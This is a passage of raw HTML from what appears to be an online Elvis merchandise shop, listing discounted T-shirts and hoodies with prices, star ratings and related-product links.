  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$40.95 - $47.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="139">
    <a href="https://elvismerch.com/product/elvis-shot-jfk-classic-tshirt-rb0712-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/380/conversions/ssrcoclassic_teemensfafafaca443f4786front_altsquare_product600x600.u1-1-small.jpg?w=250&amp;h=250"
                alt="Elvis Shot JFK Classic TShirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/elvis-shot-jfk-classic-tshirt-rb0712-3" class="capitalize hover:underline leading-3">Elvis Shot JFK Classic TShirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="130">
    <a href="https://elvismerch.com/product/elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/350/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-11-small.jpg?w=250&amp;h=250"
                alt="Elvis  The King of Rock n roll TCB   Classic TShirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/elvis-the-king-of-rock-n-roll-tcb-classic-tshirt-rb0712" class="capitalize hover:underline leading-3">Elvis  The King of Rock n roll TCB   Classic TShirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.6 of 5 stars'"
     aria-label="4.6 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="97">
    <a href="https://elvismerch.com/product/elvis-name-silver-metallic-style-monogram-letter-e-the-elvis-name-gift-for-elvis-pullover-hoodie-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/283/conversions/ssrcomhoodiemens10101001c5ca27c6frontsquare_productx600-bgf8f8f8.1u1-small.jpg?w=250&amp;h=250"
                alt="Elvis Name  Silver Metallic Style  Monogram Letter E The Elvis Name Gift For Elvis Pullover Hoodie RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/elvis-name-silver-metallic-style-monogram-letter-e-the-elvis-name-gift-for-elvis-pullover-hoodie-rb0712" class="capitalize hover:underline leading-3">Elvis Name  Silver Metallic Style  Monogram Letter E The Elvis Name Gift For Elvis Pullover Hoodie RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.8 of 5 stars'"
     aria-label="4.8 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 96%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://elvismerch.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="22">
    <a href="https://elvismerch.com/product/elvis-skull-illustration-classic-tshirt-rb0712" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/elvismerch.com/media/62/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600.u16-small.jpg?w=250&amp;h=250"
                alt="Elvis skull illustration Classic TShirt RB0712"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://elvismerch.com/product/elvis-skull-illustration-classic-tshirt-rb0712" class="capitalize hover:underline leading-3">Elvis skull illustration Classic TShirt RB0712</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
